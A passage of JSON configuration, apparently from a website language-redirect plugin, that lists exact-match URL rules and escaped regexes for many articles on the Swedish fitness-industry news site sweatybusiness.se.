\\-simhallar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/conny-karlberg-rekryteras-till-ny-chefsroll-pa-boson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/conny\\-karlberg\\-rekryteras\\-till\\-ny\\-chefsroll\\-pa\\-boson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stockholm-halvmarathon-och-andra-motionslopp-blir-gratis-for-alla-under-20\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stockholm\\-halvmarathon\\-och\\-andra\\-motionslopp\\-blir\\-gratis\\-for\\-alla\\-under\\-20\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-lamnar-safe-education-varvas-till-storsatsande-up-uppsala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-lamnar\\-safe\\-education\\-varvas\\-till\\-storsatsande\\-up\\-uppsala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/emmy-haggkvist-ny-marknadschef-for-sats-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/emmy\\-haggkvist\\-ny\\-marknadschef\\-for\\-sats\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-har-lanserats-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-har\\-lanserats\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ica-och-friskissvettis-i-samarbete-for-en-battre-folkhalsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ica\\-och\\-friskissvettis\\-i\\-samarbete\\-for\\-en\\-battre\\-folkhalsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nk-sport-nordiska-kompaniets-nya-sportsatsning-invigd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nk\\-sport\\-nordiska\\-kompaniets\\-nya\\-sportsatsning\\-invigd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-ny-redaktionsmedlem-pa-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-ny\\-redaktionsmedlem\\-pa\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-for-att-behalla-dina-medlemmar-langre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-for\\-att\\-behalla\\-dina\\-medlemmar\\-langre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/simon-forsberg-ny-utbildningschef-for-the-academy-och-safe-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/simon\\-forsberg\\-ny\\-utbildningschef\\-for\\-the\\-academy\\-och\\-safe\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-stc-koper-cardio-club-i-jonkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-stc\\-koper\\-cardio\\-club\\-i\\-jonkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wexer-och-motosumo-i-samarbete-kring-pulstraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wexer\\-och\\-motosumo\\-i\\-samarbete\\-kring\\-pulstraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-tryggafitness-city-i-kristianstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-tryggafitness\\-city\\-i\\-kristianstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-sats-siktar-pa-borsnotering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-sats\\-siktar\\-pa\\-borsnotering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-sveriges-starkaste-varumarke-inom-kategorin-halsa-och-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-sveriges\\-starkaste\\-varumarke\\-inom\\-kategorin\\-halsa\\-och\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-ny-samarbetspartner-till-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-ny\\-samarbetspartner\\-till\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/neh-hogklassiga-profilprodukter-till-ditt-foretag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/neh\\-hogklassiga\\-profilprodukter\\-till\\-ditt\\-foretag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/genkis-nysatsning-gav-fler-medlemmar-okad-medlemsnojdhet-och-okad-forsaljning-av-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/genkis\\-nysatsning\\-gav\\-fler\\-medlemmar\\-okad\\-medlemsnojdhet\\-och\\-okad\\-forsaljning\\-av\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stark-pa-riktigt-ny-traningsbok-av-louise-sondlo-och-waldo-zapata\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stark\\-pa\\-riktigt\\-ny\\-traningsbok\\-av\\-louise\\-sondlo\\-och\\-waldo\\-zapata\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/patrick-rapp-ny-skribent-hos-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/patrick\\-rapp\\-ny\\-skribent\\-hos\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/36th-gym-i-enkoping-nytt-premiumgym-och-kampsportcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/36th\\-gym\\-i\\-enkoping\\-nytt\\-premiumgym\\-och\\-kampsportcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-expanderar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-expanderar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/valdemar-fredriksson-gar-ihop-med-gymleco-for-att-satsa-pa-egen-tranarverksamhet-i-hollywood\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/valdemar\\-fredriksson\\-gar\\-ihop\\-med\\-gymleco\\-for\\-att\\-satsa\\-pa\\-egen\\-tranarverksamhet\\-i\\-hollywood\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podden-ar-tillbaks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podden\\-ar\\-tillbaks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-personlig-tranares-perspektiv-pa-frisk-den-nya-branschstandarden-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-personlig\\-tranares\\-perspektiv\\-pa\\-frisk\\-den\\-nya\\-branschstandarden\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymlecos-monica-sotkasiira-finalist-i-priset-till-arets-unga-vd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymlecos\\-monica\\-sotkasiira\\-finalist\\-i\\-priset\\-till\\-arets\\-unga\\-vd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-till-dig-som-vill-starta-gym-casall-business-hacks-1\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-till\\-dig\\-som\\-vill\\-starta\\-gym\\-casall\\-business\\-hacks\\-1\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/koll-pa-ratt-statistik-for-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/koll\\-pa\\-ratt\\-statistik\\-for\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-koper-upp-svenska-fitnesscollection\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-koper\\-upp\\-svenska\\-fitnesscollection\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pischa-strindstedt-sweaty-business-podcast-51\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pischa\\-strindstedt\\-sweaty\\-business\\-podcast\\-51\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-expanderar-dubblar-sin-omsattning-och-lanserar-i-oslo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-expanderar\\-dubblar\\-sin\\-omsattning\\-och\\-lanserar\\-i\\-oslo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-tips-for-dig-som-vill-expandera-gymverksamheten-casall-business-hacks-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-tips\\-for\\-dig\\-som\\-vill\\-expandera\\-gymverksamheten\\-casall\\-business\\-hacks\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-infor-seedning-via-strava\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-infor\\-seedning\\-via\\-strava\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stockholm-far-ny-traningsfestival-contemporary-training-festival\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stockholm\\-far\\-ny\\-traningsfestival\\-contemporary\\-training\\-festival\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-sweaty-business-podcast-52\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-sweaty\\-business\\-podcast\\-52\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vilken-traningsutrustning-ska-jag-valja-casall-business-hacks-3\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vilken\\-traningsutrustning\\-ska\\-jag\\-valja\\-casall\\-business\\-hacks\\-3\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cykelevent-the-evolution-ride-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cykelevent\\-the\\-evolution\\-ride\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/puls-traning-och-twiik-i-innovativt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/puls\\-traning\\-och\\-twiik\\-i\\-innovativt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seg-start-for-sats-pa-borsen-aktien-tappade\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seg\\-start\\-for\\-sats\\-pa\\-borsen\\-aktien\\-tappade\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-22-24-maj-2020-boka-boende-till-fin-rabatt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-22\\-24\\-maj\\-2020\\-boka\\-boende\\-till\\-fin\\-rabatt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studio-ostersund-en-personlig-traningsstudio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studio\\-ostersund\\-en\\-personlig\\-traningsstudio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gustaf-ollas-icaniwill-sweaty-business-podcast-53\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gustaf\\-ollas\\-icaniwill\\-sweaty\\-business\\-podcast\\-53\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/4-nya-yrkesroller-for-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/4\\-nya\\-yrkesroller\\-for\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/designade-omkladningsrum-ny-het-trend\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/designade\\-omkladningsrum\\-ny\\-het\\-trend\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoner-pa-gymmen-casall-business-hacks-4\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoner\\-pa\\-gymmen\\-casall\\-business\\-hacks\\-4\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hang-med-oss-till-los-angeles-san-diego-17-21-mars-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hang\\-med\\-oss\\-till\\-los\\-angeles\\-san\\-diego\\-17\\-21\\-mars\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/google-koper-fitbit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/google\\-koper\\-fitbit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rekryterar-jonas-lissjanis-som-ny-nordisk-produktchef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rekryterar\\-jonas\\-lissjanis\\-som\\-ny\\-nordisk\\-produktchef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exklusivt-event-best-of-dan-john-6-7-juni-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exklusivt\\-event\\-best\\-of\\-dan\\-john\\-6\\-7\\-juni\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymdesign-skapa-en-exklusiv-kansla-med-raa-material-och-nordisk-kansla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymdesign\\-skapa\\-en\\-exklusiv\\-kansla\\-med\\-raa\\-material\\-och\\-nordisk\\-kansla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygga-en-pt-studio-vad-ska-jag-tanka-pa-casallbusinesshacks-5\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygga\\-en\\-pt\\-studio\\-vad\\-ska\\-jag\\-tanka\\-pa\\-casallbusinesshacks\\-5\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-idrottsforskare-i-silicon-valley-hjalper-varldsstjarnor-att-prestera-battre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-idrottsforskare\\-i\\-silicon\\-valley\\-hjalper\\-varldsstjarnor\\-att\\-prestera\\-battre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sony-fitness-innovation-days-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sony\\-fitness\\-innovation\\-days\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ska-jag-finansiera-traningsutrustningen-till-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ska\\-jag\\-finansiera\\-traningsutrustningen\\-till\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-furo-urban-yoga-retreat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-furo\\-urban\\-yoga\\-retreat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-gymleco-pa-fitnessfestivalen-6-8-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-gymleco\\-pa\\-fitnessfestivalen\\-6\\-8\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/magnus-lygdback-sweaty-business-podden-56\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/magnus\\-lygdback\\-sweaty\\-business\\-podden\\-56\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-arsjubileum-for-hta-kockum-fritid-i-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-arsjubileum\\-for\\-hta\\-kockum\\-fritid\\-i\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twitch-och-ncc-lanserar-ncc-wellness-center\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twitch\\-och\\-ncc\\-lanserar\\-ncc\\-wellness\\-center\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mia-bjorkroos-sweaty-business-podden-57\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mia\\-bjorkroos\\-sweaty\\-business\\-podden\\-57\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hallbarhet-inom-en-viktig-fraga-for-casall-professional\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hallbarhet\\-inom\\-en\\-viktig\\-fraga\\-for\\-casall\\-professional\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-hjalper-elev8tion-fitness-expandera-i-miami\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-hjalper\\-elev8tion\\-fitness\\-expandera\\-i\\-miami\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/femarskalas-hos-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/femarskalas\\-hos\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kari-jernvall-monica-sotkasiira-gymleco-sweaty-business-podden-58\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kari\\-jernvall\\-monica\\-sotkasiira\\-gymleco\\-sweaty\\-business\\-podden\\-58\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-2019-din-guide-till-hojdpunkterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-2019\\-din\\-guide\\-till\\-hojdpunkterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inspirationsresa-los-angeles-san-diego-17-21-mars-2020-boka-din-plats-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inspirationsresa\\-los\\-angeles\\-san\\-diego\\-17\\-21\\-mars\\-2020\\-boka\\-din\\-plats\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/guldhjartat-2019-har-ar-alla-vinnare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/guldhjartat\\-2019\\-har\\-ar\\-alla\\-vinnare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trygga-fitness-i-kristianstad-invigde-tre-innovativa-traningsstudios\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trygga\\-fitness\\-i\\-kristianstad\\-invigde\\-tre\\-innovativa\\-traningsstudios\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-on-demand-instruktorsledda-pass-direkt-i-konditionsutrustningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-on\\-demand\\-instruktorsledda\\-pass\\-direkt\\-i\\-konditionsutrustningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/johan-nilsson-sweaty-business-podden-59\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/johan\\-nilsson\\-sweaty\\-business\\-podden\\-59\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/natverksevent-sweaty-business-talks-are-22-maj-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/natverksevent\\-sweaty\\-business\\-talks\\-are\\-22\\-maj\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-forbjuds-teckna-exklusiva-avtal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-forbjuds\\-teckna\\-exklusiva\\-avtal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/puregym-koper-upp-danska-fitness-world-och-bildar-ny-europeisk-jatte\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/puregym\\-koper\\-upp\\-danska\\-fitness\\-world\\-och\\-bildar\\-ny\\-europeisk\\-jatte\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightbox-expanderar-oppnar-studio-pa-stureplan-i-mars-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightbox\\-expanderar\\-oppnar\\-studio\\-pa\\-stureplan\\-i\\-mars\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-evo-fitness-sweaty-business-podden-60\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-evo\\-fitness\\-sweaty\\-business\\-podden\\-60\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mobil-tranare-som-vill-ta-traningen-till-kunderna-hur-ska-jag-tanka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mobil\\-tranare\\-som\\-vill\\-ta\\-traningen\\-till\\-kunderna\\-hur\\-ska\\-jag\\-tanka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frida-starvid-rocket-yoga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frida\\-starvid\\-rocket\\-yoga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-2019-en-tillbakablick\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-2019\\-en\\-tillbakablick\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hitio-gym-lanseras-i-sverige-under-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hitio\\-gym\\-lanseras\\-i\\-sverige\\-under\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kirsi-poikela-pernilla-gustafsson-inpuls-sweaty-business-podcast-62\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kirsi\\-poikela\\-pernilla\\-gustafsson\\-inpuls\\-sweaty\\-business\\-podcast\\-62\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-heta-traningstrender-2020-sweaty-business-arliga-trendspaning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-heta\\-traningstrender\\-2020\\-sweaty\\-business\\-arliga\\-trendspaning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-arbetar-for-att-oka-kannedomen-kring-hur-jarnans-organ-forstarks-av-fysisk-aktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-arbetar\\-for\\-att\\-oka\\-kannedomen\\-kring\\-hur\\-jarnans\\-organ\\-forstarks\\-av\\-fysisk\\-aktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-2020-talets-forsta-unicorn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-2020\\-talets\\-forsta\\-unicorn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-2020-arets-schema\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/s